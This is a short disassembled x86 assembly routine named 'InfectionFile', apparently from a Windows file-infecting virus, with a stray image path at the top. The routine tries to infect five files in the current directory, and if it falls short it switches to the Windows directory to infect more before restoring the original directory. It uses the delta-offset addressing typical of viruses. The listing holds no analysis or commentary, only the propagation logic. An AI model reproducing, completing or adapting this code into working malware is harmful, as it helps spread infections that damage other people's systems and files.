 InfectionFile proc near
mov ss:Count_infection[ebp], 0
call Infect5Files
cmp ss:Count_infection[ebp], 5
jz short locret_401672
mov eax, offset byte_401959
add eax, ebp
call GetCurrentDir
cmp eax, 0
jz short locret_401672
mov eax, offset byte_4018D9
add eax, ebp
call GetWindowsDir
cmp eax, 0
jz short locret_401672
mov eax, offset byte_4018D9
add eax, ebp
call SetCurrentDir
cmp eax, 0
jz short locret_401672
call Infect5Files
mov eax, offset byte_401959
add eax, ebp
call SetCurrentDir
locret_401672:
retn
InfectionFile endp